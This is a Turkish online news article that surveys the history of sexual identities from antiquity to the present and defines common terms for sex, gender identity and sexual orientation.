title="Facebook'da paylaş"><span class="fa fa-facebook"></span></a><a onclick="myPopup('https://twitter.com/share?url=https://onlinegazete.com/haber/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-920&amp;text=Cinsel+Kimliklerin+%C3%87e%C5%9Fitlili%C4%9Fi%3A+Tan%C4%B1mlar+ve+Tarih%C3%A7e', 'twiiter', 620, 430);" href="javascript:;" class="twitter" title="Twitter'da paylaş"><span class="fa fa-twitter"></span></a><a href="whatsapp://send?text=Cinsel Kimliklerin Çeşitliliği: Tanımlar ve Tarihçe - https://onlinegazete.com/haber/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-920" class="whatsapp" title="WHATSAPP' da paylaş"><span class="fa fa-whatsapp"></span></a><a onclick="myPopup('https://t.me/share/url?url=https://onlinegazete.com/haber/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-920&text=Cinsel+Kimliklerin+%C3%87e%C5%9Fitlili%C4%9Fi%3A+Tan%C4%B1mlar+ve+Tarih%C3%A7e', 'telegram', 620, 430);" href="javascript:;" class="linkedin" title="Telegram'da paylaş"><span class="fa fa-telegram"></span></a><a onclick="myPopup('https://www.linkedin.com/sharing/share-offsite/?url=https://onlinegazete.com/haber/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-920', 'linkedin', 620, 430);" href="javascript:;" class="linkedin d-none d-md-inline-block" title="Linkedin'de paylaş"><span class="fa fa-linkedin"></span></a></div><div><ul class="d-flex sharebox"><li><a title="Yorum Yap" href="#yorumyaz920" class="scrollLink"><i class="fa fa-comment-o"></i></a></li><li><a class="fontbuyut" title="Yazıyı Büyült" href="javascript:;">A+</a></li><li><a class="fontkucult" title="Yazıyı Küçült" href="javascript:;">A-</a></li></ul></div></div></div><div class="news-detail mt-md-5 mt-4 clearfix"><div itemprop="articleBody" property="articleBody" id="haber920"><p>Cinsel kimlikler, toplumların ve bireylerin anlayışlarına, normlarına ve tarihlerine göre oldukça çeşitlilik gösteren önemli bir konsepttir. Her bir cinsel kimlik, kişinin cinsiyeti, cinsel yönelimi ve toplumsal rolünü nasıl algıladığına, ifade ettiğine ve yaşadığına dair benzersiz bir bakış açısı sunar.</p><p>Cinsel kimliklerin tarihçesi, insanlık tarihi kadar eskiye dayanır. Antik dönemlerde, özellikle Antik Yunan ve Roma'da, cinsel kimlikler daha açık bir şekilde ifade edilmişti. Antik Yunan'da eşcinsellik, erkekler arasında romantik ilişkilere izin veren bir konseptti. Bu dönemde, aynı cinsiyete duyulan çekim daha açık bir şekilde kabul edilmişti. Ayrıca, ünlü kadın şair Sappho'nun Lesbos Adası'nda yaşadığı ve diğer kadınlara aşık olduğu düşünülüyordu. Antik Roma'da da cinsel kimliklerin farklılığına daha fazla hoşgörü gösterilmişti. Ancak, bu hoşgörü tüm toplumlar için geçerli değildi, ve Ortaçağ'la birlikte Katolik Kilisesi'nin etkisi altında cinsel kimliklere yönelik ayrımcılık arttı.</p><p><strong>Ortaçağ ve Rönesans:</strong></p><p>Ortaçağ ve Rönesans dönemlerinde cinsel kimlikler daha karmaşık hale geldi. Katolik Kilisesi'nin egemen olduğu bir dönemde, eşcinsellik ve diğer farklı cinsel kimlikler sıklıkla yasaklandı ve ahlaki olarak kınandı. Ancak, bu dönemlerde bile, bazı sanat eserleri ve edebi eserler cinsel kimliklerin karmaşıklığını anlatmaya devam etti. Örneğin, Leonardo da Vinci'nin eserlerinde cinsel kimliklerin karmaşıklığına dair ipuçları bulunmaktadır.</p><p><strong>19. ve 20. Yüzyıl:</strong></p><ol start="19"><li><p>yüzyılda, cinsel kimliklerin tarihçesinde önemli bir dönüm noktası yaşandı. Bu dönemde, bilimsel çalışmalar cinsel kimlikleri daha sistematik bir şekilde incelemeye başladı. Sigmund Freud'un cinsel teorileri ve Alfred Kinsey'in cinsel davranışı araştırdığı çalışmaları bu dönemde önemliydi. Ancak, 19. yüzyılın sonlarına kadar cinsel kimliklerin anlaşılması ve kabul edilmesi hala sınırlıydı.</p></li><li><p>yüzyılın ortalarından itibaren cinsel kimliklerin tarihçesi büyük bir değişim yaşamaya başladı. 1960'lar ve 1970'lerde cinsel devrim, eşcinsel hakları hareketi ve feminist hareketle birlikte cinsel kimlikler konusunda toplumsal görüşlerde büyük değişiklikler yaşandı. Amerikan Psikiyatri Birliği, 1973'te eşcinselliği "ruhsal bozukluk" kategorisinden çıkardı, bu önemli bir adımdı. Ayrıca, 20. yüzyılın sonlarında HIV/AIDS salgını, LGBT+ topluluğunun hakları ve toplumsal farkındalığı daha da artırdı.</p></li></ol><p><strong>Günümüz:</strong></p><p>Günümüzde, cinsel kimliklerin tarihçesi daha fazla görünürlük ve kabul ile devam ediyor. Birçok ülke eşcinsel evlilikleri yasallaştırdı ve cinsel kimliklere yönelik ayrımcılığa karşı daha fazla yasal koruma sağladı. Ancak, hala pek çok ülkede LGBT+ bireylere yönelik ayrımcılık ve şiddet sorunu devam etmektedir.</p><p>Sonuç olarak, cinsel kimliklerin tarihçesi, farklı dönemlerde ve kültürlerde değişen bir hikaye sunar. Ancak, cinsel kimliklerin çeşitliliği ve önemi her zaman var olmuştur. Günümüzde, bu çeşitliliğin daha fazla anlaşılması ve kabul edilmesi için çaba harcanmaktadır. Cinsel kimliklerin tarihçesi, toplumsal bilincin gelişiminde ve eşitlik mücadelesinde önemli bir rol oynamıştır.</p><p>&nbsp;</p><p><strong>Cinsel Kimlik ve Biyoloji:</strong></p><p><strong>Cinsiyet (Sex):</strong> Cinsiyet, bir kişinin biyolojik veya genetik özelliklerini ifade eder. Bu biyolojik özellikler, kromozomlar, cinsel hormonlar, dış ve iç cinsel organlar, üreme hücrelerinin geliştiği dokular ve ikincil cinsiyet özelliklerini içerir. Cinsiyet, geleneksel olarak kadın ve erkek olarak iki kategoriye ayrılmış olsa da, interseks bireyler gibi bu kategorilerin dışında kalan birçok varyasyon bulunmaktadır.</p><p><strong>Cinsiyet Kimliği (Gender Identity):</strong> Cinsiyet kimliği, kişinin biyolojik cinsiyetini değil, kendisini ait hissettiği cinsiyete ilişkin kimliğini ifade eder. Bir kişi biyolojik olarak erkek olabilir, ancak kendisini kadın gibi hissedebilir. Bu durumda biyolojik cinsiyeti erkek, ancak cinsiyet kimliği kadındır.</p><p><strong>Cinsiyet Rolü (Gender Role):</strong> Cinsiyet rolü, bir kültürde belirli bir cinsiyet için kabul edilen ve geçerli sayılan davranış biçimlerini tanımlar. Bu, kişinin kendisini erkek veya kadın olarak göstermek için yaptığı ve söylediği şeylerin tümüdür. Toplumsal cinsiyetin bir parçasıdır ve toplumun beklentilerini yansıtır.</p><p><strong>Cinsel Kimliklerin Farklılığı:</strong></p><p><strong>Heteroseksüel (Heterosexual):</strong> Heteroseksüel kişiler, duygusal ve/veya cinsel açıdan karşı cinse yönelen/ilgi duyan kadın veya erkekleri ifade eder. Heteroseksüellik toplumda en yaygın olarak kabul edilen cinsel yönelimdir.</p><p><strong>Eşcinsel (Homosexual):</strong> Eşcinsel kişiler, duygusal ve/veya cinsel açıdan hemcinslerine yönelen/ilgi duyan kadın veya erkekleri ifade eder. Eşcinsellik tarih boyunca farklı şekillerde tanımlanmış ve anlaşılmıştır. Ancak eşcinselliğin bir hastalık olarak tanımlandığı dönemler geride kalmıştır.</p><p><strong>Biseksüel (Bisexual):</strong> Biseksüel bir kişi, duygusal ve/veya cinsel açıdan her iki cinse yönelebilen/ilgi duyan kadın veya erkeği ifade eder. Biseksüel kişiler, her iki cinse de aynı ölçüde ilgi duymayabilir ve bu ilginin derecesi zaman içinde değişebilir.</p><p><strong>Lezbiyen (Lesbian):</strong> Lezbiyenler, kadın eşcinsel kişileri ifade eder. Lezbiyen kelimesi, antik Yunan dönemine kadar uzanan bir kökene sahiptir.</p><p><strong>Transseksüel (Transsexual):</strong> Transseksüel kişiler, kendilerini karşı cinse ait hisseden veya karşı cinse benzeme isteği duyan bireyleri tanımlar. Biyolojik cinsiyeti ile cinsiyet kimliği arasındaki uyumsuzluk, transseksüellikle ilgilidir.</p><p><strong>Queer:</strong> Queer, aslen "tuhaf" veya "acayip" anlamına gelen bir kelime olup, cinsel azınlıkları tanımlamak için kullanılır. Bu terim, eşcinsellik, biseksüellik, transseksüellik ve diğer cinsel kimliklerin dışında kalan kimlikleri de içerebilir.</p><p><strong>Toplumsal Cinsiyet (Gender):</strong> Toplumsal cinsiyet, farklı kültürlerde ve tarihlerde kadınlar ve erkeklere toplumsal olarak yüklenen roller ve sorumlulukların bütününü ifade eder. Bu kavram, kadın ve erkek arasındaki toplumsal eşitsizliği ve ayrımcılığı ele alır.</p><p><strong>Cinsel Kimlik Ayrımcılığına Karşı:</strong></p><p>Cinsel kimliklerin çeşitliliği, toplumun daha fazla anlayış ve kabul göstermeye başladığı bir dönemde, tarih boyunca çeşitli ayrımcılıklar ve önyargılarla karşılaşmıştır. Ancak günümüzde, birçok ülke ve topluluk, cinsel kimliklere saygı göstermekte ve haklarını korumaktadır. Cinsel kimlik ayrımcılığının sona erdirilmesi ve toplumsal eşitlik için mücadele devam etmektedir.</p><p>Cinsel kimliklerin çeşitliliği, insanların birbirlerini anlamalarına, kabul etmelerine ve birlikte yaşamalarına yardımcı olan önemli bir konsepttir. Her bir kimlik, toplumun zenginliğini artırır ve insanların daha fazla anlayış ve empati geliştirmelerine katkı sağlar. Cinsel kimlik ayrımcılığına son vermek için küresel bir çaba sürdüren birçok grup ve organizasyon bulunmaktadır. Bu çaba, herkesin cinsel kimlikleri üzerinden ayrımcılığa uğramadan özgürce yaşayabileceği bir dünya için devam etmektedir.</p></div></div><div class="news-tags"><a rel="tag" class="news-tags__link" target="_blank" href="https://onlinegazete.com/etiketler/cinsel-kimlikler-haberleri">#Cinsel Kimlikler</a><a rel="tag" class="news-tags__link" target="_blank" href="https://onlinegazete.com/etiketler/cinsel-kimlik-cesitliligi-haberleri">#Cinsel Kimlik Çeşitliliği</a><a rel="tag" class="news-tags__link" target="_blank" href="https://onlinegazete.com/etiketler/lgbtq-tarihcesi-haberleri">#LGBTQ+ Tarihçesi</a><a rel="tag" class="news-tags__link" target="_blank" href="https://onlinegazete.com/etiketler/toplumsal-cinsiyet-ve-kimlik-haberleri">#Toplumsal Cinsiyet ve Kimlik</a><a rel="tag" class="news-tags__link" target="_blank" href="https://onlinegazete.com/etiketler/cinsel-kimlik-ayrimciligi-haberleri">#Cinsel Kimlik Ayrımcılığı</a><a rel="tag" class="news-tags__link" target="_blank" href="https://onlinegazete.com/etiketler/cinsel-kimlik-terimleri-haberleri">#Cinsel Kimlik Terimleri</a><a rel="tag" class="news-tags__link" target="_blank" href="https://onlinegazete.com/etiketler/toplumsal-esitlik-haberleri">#Toplumsal Eşitlik</a><a rel="tag" class="news-tags__link" target="_blank" href="https://onlinegazete.com/etiketler/cinsel-kimlik-ve-biyoloji-haberleri">#Cinsel Kimlik ve Biyoloji</a><a rel="tag" class="news-tags__link" target="_blank" href="https://onlinegazete.com/etiketler/heteroseksuel-haberleri">#Heteroseksüel</a><a rel="tag" class="news-tags__link" target="_blank" href="https://onlinegazete.com/etiketler/escinsel-haberleri">#Eşcinsel</a><a rel="tag" class="news-tags__link" target="_blank" href="https://onlinegazete.com/etiketler/biseksuel-haberleri">#Biseksüel</a><a rel="tag" class="news-tags__link" target="_blank" href="https://onlinegazete.com/etiketler/lezbiyen-haberleri">#Lezbiyen</a><a rel="tag" class="news-tags__link" target="_blank" href="https://onlinegazete.com/etiketler/transseksuel-haberleri">#Transseksüel</a><a rel="tag" class="news-tags__link" target="_blank" href="https://onlinegazete.com/etiketler/queer-haberleri">#Queer</a><a rel="tag" class="news-tags__link" target="_blank" href="https://onlinegazete.com/etiketler/cinsel-kimlik-ayrimciligina-karsi-haberleri">#Cinsel Kimlik Ayrımcılığına Karşı</a></div><div class="widget widget-actual-btn mt-4"><a href="https://onlinegazete.com/gunun-mansetleri" title="Günün Önemli Manşetleri" target="_blank"><span>GÜNÜN ÖNEMLİ MANŞETLERİ</span><i class="fa fa-arrow-right ml-3 text-light"></i></a></div><a href="https://www.youtube.com/user/onlinegzt" rel="nofollow" class="youtube-subscribe my-4" target="_blank"><p class="youtube-subscribe__branding"><i class="fa fa-youtube-play"></i></p><p class="youtube-subscribe__text">Videolar için YouTube kanalımıza <strong class="youtube-subscribe__link">abone olmayı unutmayın!</strong></p><p class="youtube-subscribe__branding"><i class="fa fa-bell" aria-hidden="true"></i></p></a><div class="list-wrapper"><h3 class="list-title">BUNLARA DA BAKABİLİRSİNİZ</h3><ul class="p-0 mb-0"><li><a href="https://onlinegazete.com/haber/gunes-carpmasi-ile-sicak-carpmasi-arasindaki-fark-nedir-belirtiler-onlemler-ve-acil-durum-mudahaleleri-1033" target="_blank" title="Güneş Çarpması ile Sıcak Çarpması Arasındaki Fark Nedir? Belirtiler, Önlemler ve Acil Durum Müdahaleleri">Güneş Çarpması ile Sıcak Çarpması Arasındaki Fark Nedir? Belirtiler, Önlemler ve Acil Durum Müdahaleleri</a></li><li><a href="https://onlinegazete.com/haber/pkk-silah-birakiyor-mu-torenin-sifreleri-ankaranin-beklentileri-ve-silahlarin-akibeti-1032" target="_blank" title="PKK Silah Bırakıyor mu? Törenin Şifreleri, Ankara’nın Beklentileri ve Silahların Akıbeti">PKK Silah Bırakıyor mu? Törenin Şifreleri, Ankara’nın Beklentileri ve Silahların Akıbeti</a></li><li><a href="https://onlinegazete.com/haber/sozcu-tvye-rtukten-10-gunluk-yayin-durdurma-cezasi-1031" target="_blank" title="Sözcü TV’ye RTÜK’ten 10 Günlük Yayın Durdurma Cezası">Sözcü TV’ye RTÜK’ten 10 Günlük Yayın Durdurma Cezası</a></li><li><a href="https://onlinegazete.com/haber/gkry-misir-anlasmasi-kibris-turklerinin-haklarini-goz-ardi-ediyor-1029" target="_blank" title="&quot;GKRY-Mısır Anlaşması Kıbrıs Türklerinin Haklarını Göz Ardı Ediyor&quot;">&quot;GKRY-Mısır Anlaşması Kıbrıs Türklerinin Haklarını Göz Ardı Ediyor&quot;</a></li><li><a href="https://onlinegazete.com/haber/ramazan-sofralarinin-vazgecilmezi-pidenin-2025-fiyati-belli-oldu-1028" target="_blank" title="Ramazan Sofralarının Vazgeçilmezi Pidenin 2025 Fiyatı Belli Oldu">Ramazan Sofralarının Vazgeçilmezi Pidenin 2025 Fiyatı Belli Oldu</a></li></ul></div><div class="entry-bottom mt-15 mb-15"></div><hr><div class="reactions text-center my-5"><ul class="reactions-box"><li onclick="arttir('1','920')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_709835665"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','920')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_709835665"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','920')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_709835665"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','920')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_709835665"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','920')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_709835665"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','920')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_709835665"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><h4 class="mt-3 text-muted">Facebook Yorum</h4><div class="fb-comments" data-href="https://onlinegazete.com/haber/cinsel-kimliklerin-cesitliligi-tanimlar-ve-tarihce-920" data-width="615" data-numposts="5"></div><div class="comment-form border-top-0" id="yorumyaz920"><div class="callback_message920"></div><div class="section-heading-line"><h3 class="section-headline"><span>Yorum Yazın</span></h3></div><p class="color-grey"><span>E-posta hesabınız sitede yayımlanmayacaktır. Gerekli alanlar <span aria-hidden="true">*</span> ile işaretlenmişdir.</span></p><form role="form" class="form-contact comment_form" id="frmComments920"><input type=hidden name=_token value="ZRlPvhuRbask3ecHNMa9syvLmokRM9C5GCki9n8M"><div class="row"><div class="col-sm-6"><div class="form-group"><input class="form-control" name=isim id="isim920" type=text placeholder="İsminiz *"></div></div><div class="col-sm-6"><div class="form-group"><input class="form-control" name=email id="email920" placeholder="E-Posta Adresiniz" type=email></div></div><div class="col-12"><div class="form-group"><textarea class="form-control w-100" id="yorum920" name=yorum placeholder="Yorumunuz *" cols="30" rows="5"></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="920"><div class="form-group"><button type=button class="btn btn-dark" onclick="yorumYap('920')">Yorumu Gönder</button></div></form></div></div><div class="col-md-4 sticky-sidebar"><aside class="sidebar"><div class="widget-area"><div class="widget widget-social-area"><div class="t2">Bizi Takip Edin</div><ul><li class="facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/onlineGazetem/"><i class="fa fa-facebook-square"></i>Facebook</a></li><li class="linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/3232463/admin/"><i class="fa fa-linkedin-square"></i>Linkedin</a></li><li class="twitter"><a target="_blank" rel="nofollow" href="https://www.twitter.com/onlinegzt"><i class="fa fa-twitter-square"></i>Twitter</a></li><li class="instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i>Instagram</a></li><li class="youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/user/onlinegzt"><i class="fa fa-youtube-play"></i>Youtube</a></li><li class="pinterest"><a target="_blank" href="/rss"><i class="fa fa-rss"></i>RSS</a></li></ul></div><div class="sidebar-widget widget-ads mb-3 text-center"><a target="_blank" href=""><img src=https://onlinegazete.com/images/reklamlar/2024/01/manzara-1704501272.jpg alt="ELMA"></a></div><div class="widget widget-popular-news"><div class="t2">BENZER HABERLER</div><div class="popular-img"><a title="Kuzey Kıbrıs’ta 25 Yılda En Az 42 Kadın Cinayeti: Sessizlik, Şiddet ve İhmal" href="https://onlinegazete.com/haber/kuzey-kibrista-25-yilda-en-az-42-kadin-cinayeti-sessizlik-siddet-ve-ihmal-1030"><img src=https://onlinegazete.com/images/tn/2025/05/kuzey-kibrista-25-yilda-en-az-42-kadin-cinayeti-sessizlik-siddet-ve-ihmal-1746278869.jpg alt="Kuzey Kıbrıs’ta 25 Yılda En Az 42 Kadın Cinayeti: Sessizlik, Şiddet ve İhmal"></a></div><div class="popular-content"><h4 class="popular-title"><a href="https://onlinegazete.com/haber/kuzey-kibrista-25-yilda-en-az-42-kadin-cinayeti-sessizlik-siddet-ve-ihmal-1030"> Kuzey Kıbrıs’ta 25 Yılda En Az 42 Kadın Cinayeti: Sessizlik, Şiddet ve İhmal </a></h4><p class="popular-text"> Kuzey Kıbrıs Türk Cumhuriyeti’nde (KKTC) 2001–2025 yılları arasında en az 42 kadın cinayeti işlendi. Resmî polis kayıtları, medya raporları ve kadın örgütlerinin derlediği verilere göre bu süreçte binlerce kadın fiziksel, cinsel ve psikolojik şiddete maruz kaldı. Kadın cinayetlerinin büyük kısmı eş, eski eş, sevgili ya da partner tarafından işlendi. </p></div></div><div class="widget"><div class="widget-content"><ul class="content-list__wrapper p-0"><li class="content-list__item"><a title="Afrika&#039;da Kız Çocuklarının Eğitim Sorunları" class="content-list__link" href="https://onlinegazete.com/haber/afrikada-kiz-cocuklarinin-egitim-sorunlari-921"><span class="content-list__count">1</span><span class="line-clamp2">Afrika&#039;da Kız Çocuklarının Eğitim Sorunları</span></a></li><li class="content-list__item"><a title="Yapay Zeka&#039;nın Geleceği ve Etkileri" class="content-list__link" href="https://onlinegazete.com/haber/yapay-zekanin-gelecegi-ve-etkileri-919"><span class="content-list__count">2</span><span class="line-clamp2">Yapay Zeka&#039;nın Geleceği ve Etkileri</span></a></li><li class="content-list__item"><a title="İnsan Kaçakçılığı: Küresel Bir Suç ve Sosyal Sorunun Derinlemesine Analizi" class="content-list__link" href="https://onlinegazete.com/haber/insan-kacakciligi-kuresel-bir-suc-ve-sosyal-sorunun-derinlemesine-analizi-916"><span class="content-list__count">3</span><span class="line-clamp2">İnsan Kaçakçılığı: Küresel Bir Suç ve Sosyal Sorunun Derinlemesine Analizi</span></a></li></ul></div></div></div></aside></div></div></div></div></div></main><footer class="pt-4 pb-4"><div class="container"><div class="row"><div class="col-lg-3 mb-4"><div class="mb-2">Bizi takip edin</div><div class="social-pages mb-4"><a href="https://www.instagram.com/?hl=tr" target="_blank" rel="nofollow" class="social-page-button" aria-label="İnstagram"><svg xmlns="http://www.w3.org/2000/svg" width=20.356 height=20.36 viewBox="0 0 20.356 20.36"><g transform="translate(-0.449)"><path d="M20.754,5.986a7.44,7.44,0,0,0-.473-2.47A5.216,5.216,0,0,0,17.3.537a7.459,7.459,0,0,0-2.47-.473C13.742.012,13.4,0,10.631,0s-3.11.012-4.2.06a7.442,7.442,0,0,0-2.47.473A4.968,4.968,0,0,0,2.16,1.71a5.013,5.013,0,0,0-1.173,1.8,7.46,7.46,0,0,0-.473,2.47c-.052,1.09-.064,1.436-.064,4.2s.012,3.11.06,4.2a7.439,7.439,0,0,0,.473,2.47,5.215,5.215,0,0,0,2.979,2.979,7.46,7.46,0,0,0,2.47.473c1.086.048,1.432.06,4.2.06s3.11-.012,4.2-.06a7.438,7.438,0,0,0,2.47-.473,5.208,5.208,0,0,0,2.979-2.979,7.465,7.465,0,0,0,.473-2.47c.048-1.086.06-1.432.06-4.2S20.8,7.072,20.754,5.986ZM18.92,14.3a5.581,5.581,0,0,1-.35,1.889,3.377,3.377,0,0,1-1.933,1.933,5.6,5.6,0,0,1-1.889.35c-1.074.048-1.4.06-4.113.06s-3.043-.012-4.113-.06a5.578,5.578,0,0,1-1.889-.35,3.133,3.133,0,0,1-1.169-.76,3.165,3.165,0,0,1-.76-1.169,5.6,5.6,0,0,1-.35-1.889c-.048-1.074-.06-1.4-.06-4.113s.012-3.043.06-4.113A5.578,5.578,0,0,1,2.7,4.188a3.1,3.1,0,0,1,.764-1.169,3.161,3.161,0,0,1,1.169-.76,5.6,5.6,0,0,1,1.889-.35c1.074-.048,1.4-.06,4.113-.06s3.043.012,4.113.06a5.581,5.581,0,0,1,1.889.35,3.131,3.131,0,0,1,1.169.76,3.165,3.165,0,0,1,.76,1.169,5.6,5.6,0,0,1,.35,1.889c.048,1.074.06,1.4.06,4.113S18.968,13.225,18.92,14.3Zm0,0" transform="translate(0 0)" fill="#fff"></path><path d="M130.18,124.5a5.23,5.23,0,1,0,5.23,5.23A5.232,5.232,0,0,0,130.18,124.5Zm0,8.623a3.393,3.393,0,1,1,3.393-3.393A3.393,3.393,0,0,1,130.18,133.123Zm0,0" transform="translate(-119.548 -119.548)" fill="#fff"></path><path d="M364.891,89.823A1.221,1.221,0,1,1,363.67,88.6,1.221,1.221,0,0,1,364.891,89.823Zm0,0" transform="translate(-347.602 -85.078)" fill="#fff"></path></g></svg></a><a href="https://www.facebook.com/onlineGazetem/" target="_blank" rel="nofollow" class="social-page-button" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width=9.476 height=18.949 viewBox="0 0 9.476 18.949"><path d="M13.933,3.146h1.73V.133A22.339,22.339,0,0,0,13.142,0c-2.494,0-4.2,1.569-4.2,4.452V7.106H6.187v3.368H8.939V18.95h3.375V10.475h2.641l.419-3.368H12.313V4.786c0-.974.263-1.64,1.619-1.64Z" transform="translate(-6.187)" fill="#fff"></path></svg></a><a href="https://twitter.com/onlinegzt" target="_blank" rel="nofollow" class="social-page-button" aria-label="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width=15.999 height=13 viewBox="0 0 15.999 13"><path d="M16,49.539a6.839,6.839,0,0,1-1.89.518,3.262,3.262,0,0,0,1.443-1.813,6.555,6.555,0,0,1-2.08.794A3.28,3.28,0,0,0,7.8,51.281a3.377,3.377,0,0,0,.076.748A9.284,9.284,0,0,1,1.114,48.6a3.281,3.281,0,0,0,1.008,4.384,3.239,3.239,0,0,1-1.482-.4v.036a3.3,3.3,0,0,0,2.628,3.223,3.274,3.274,0,0,1-.86.108,2.9,2.9,0,0,1-.621-.056,3.311,3.311,0,0,0,3.065,2.285,6.591,6.591,0,0,1-4.067,1.4A6.145,6.145,0,0,1,0,59.528,9.234,9.234,0,0,0,5.032,61a9.271,9.271,0,0,0,9.336-9.334c0-.145,0-.285-.012-.424A6.544,6.544,0,0,0,16,49.539Z" transform="translate(0 -48)" fill="#fff"></path></svg></a><a href="https://www.youtube.com/user/onlinegzt" target="_blank" rel="nofollow" class="social-page-button" aria-label="Youtube"><svg xmlns="http://www.w3.org/2000/svg" width=17.711 height=12.4 viewBox="0 0 17.711 12.4"><path d="M17.346-4.142A2.219,2.219,0,0,0,15.785-5.7a51.842,51.842,0,0,0-6.93-.379,53.862,53.862,0,0,0-6.93.365A2.264,2.264,0,0,0,.365-4.142,23.38,23.38,0,0,0,0,.118a23.294,23.294,0,0,0,.365,4.26A2.219,2.219,0,0,0,1.926,5.939a51.936,51.936,0,0,0,6.93.379,53.862,53.862,0,0,0,6.93-.365,2.219,2.219,0,0,0,1.561-1.561,23.388,23.388,0,0,0,.365-4.26A22.194,22.194,0,0,0,17.346-4.142ZM7.09,2.774v-5.31L11.7.118Zm0,0" transform="translate(0 6.082)" fill="#fff"></path></svg></a></div></div><div class="col-lg-9"><div class="row"><div class="col-6 col-lg-3 mb-4"><ul><li><a href="https://onlinegazete.com/guncel-haberler">GÜNCEL HABERLER</a></li><li><a href="https://onlinegazete.com/neler-yasandi">NELER YAŞANDI</a></li><li><a href="https://onlinegazete.com/kibris">KIBRIS</a></li><li><a href="https://onlinegazete.com/turkiye">TÜRKİYE</a></li><li><a href="https://onlinegazete.com/dunya">DÜNYA</a></li><li><a href="https://onlinegazete.com/yasam">YAŞAM</a></li><li><a href="https://onlinegazete.com/aramizda-kalsin">ARAMIZDA KALSIN</a></li><li><a href="https://onlinegazete.com/saglik">SAĞLIK</a></li><li><a href="https://onlinegazete.com/teknoloji">TEKNOLOJİ</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul class="mb-4"><li><a href="https://onlinegazete.com/yazarlar">Yazarlar</a></li><li><a href="https://onlinegazete.com/fotogaleri">Foto Galeri</a></li><li><a href="https://onlinegazete.com/webtv">Video Galeri</a></li><li><a href="https://onlinegazete.com/nobetci-eczaneler">Nöbetçi Eczaneler</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a href="https://onlinegazete.com/roportajlar">Röportajlar</a></li><li><a href="https://onlinegazete.com/biyografiler">Biyografiler</a></li><li><a target="_blank" href="https://onlinegazete.com/burclar-astroloji">Astroloji</a></li><li><a target="_blank" href="https://onlinegazete.com/ruya-tabirleri"> Rüya Tabirleri </a></li><li><a href="https://onlinegazete.com/yol-durumu/34">Yol Trafik Durumu</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a target="_blank" href="https://onlinegazete.com/sayfa/kunye-1">Künye</a></li><li><a target="_blank" href="https://onlinegazete.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li><a target="_blank" href="https://onlinegazete.com/sayfa/kktc-televizyonlari-canli-izle-3">KKTC TELEVİZYONLARI CANLI İZLE</a></li><li><a target="_blank" href="https://onlinegazete.com/sayfa/kktc-medya-portali-13">KKTC MEDYA PORTALI</a></li><li><a target="_blank" href="https://onlinegazete.com/sayfa/facebook-21">Facebook</a></li><li><a target="_blank" href="https://onlinegazete.com/rss">RSS</a></li><li><a target="_blank" href="https://onlinegazete.com/sitemap.xml">Sitemap</a></li><li><a target="_blank" href="https://onlinegazete.com/sitene-ekle">Sitene Ekle</a></li><li><a target="_blank" href="https://onlinegazete.com/haber-arsivi">Arşiv</a></li><li><a target="_blank" href="https://onlinegazete.com/iletisim">İletişim</a></li></ul></div></div></div><div class="col-lg-12"><hr><p class="small text-muted m-0">https://www.onlinegazete.com/ internet sitesinde yayınlanan yazı, haber, video ve fotoğrafların her türlü hakkı saklıdır. İzin alınmadan, kaynak gösterilerek dahi kullanılamaz.<br>Copyright © 2026 Online Gazete 2023 - Tüm hakları saklıdır. | Yazılım: <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></p></div></div></div></footer></div><div class="search-popup display-none"><div class="search-wrapper fixed top-0 bottom-0 right-0 left-0 flex center middle"><form class="position-relative" id="searchform" action="https://onlinegazete.com/ara" method="GET" role="search"><input class="font-size-20 line-height-md" type=text value="" autocomplete="off" minlength="3" name=q id="q" placeholder="Haber ara"><div class="icon icon-search position-absolute text-light font-size-18 cursor-pointer padding-sm"><input class="position-absolute top-0 bottom-0 right-0 left-0" type=submit></div></form></div><div class="icon icon-cross position-fixed right-0 top-0 padding-md font-size-18 cursor-pointer"></div></div><a title="Yukarı Çık" href="javascript:;" id="return-to-top"><i class="fa fa-arrow-up"></i></a><div class="mobile-tab-menu d-block d-md-none"><ul><li><a href="/"><i class="fa fa-home"></i><span>Anasayfa</span></a></li><li><a href="/yazarlar"><i class="fa fa-users"></i><span>Yazarlar</span></a></li><li class="back_search"><a href="javascript:;"><i class="fa fa-search"></i><span>Haber 